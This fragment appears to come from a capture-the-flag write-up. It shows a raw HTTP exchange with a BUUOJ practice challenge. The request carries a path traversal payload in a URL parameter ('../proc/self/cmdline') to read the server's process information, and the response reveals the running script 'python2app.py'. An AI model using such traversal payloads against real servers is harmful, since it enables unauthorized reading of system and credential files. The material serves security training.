 GET /page?url=../proc/self/cmdline HTTP/1.1
Host: dd6c99f1-1536-4ccd-8c00-8b6caaf0fc5f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://dd6c99f1-1536-4ccd-8c00-8b6caaf0fc5f.node3.buuoj.cn/
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 13 Sep 2020 05:36:14 GMT
Content-Type: application/octet-stream
Content-Length: 15
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
python2app.py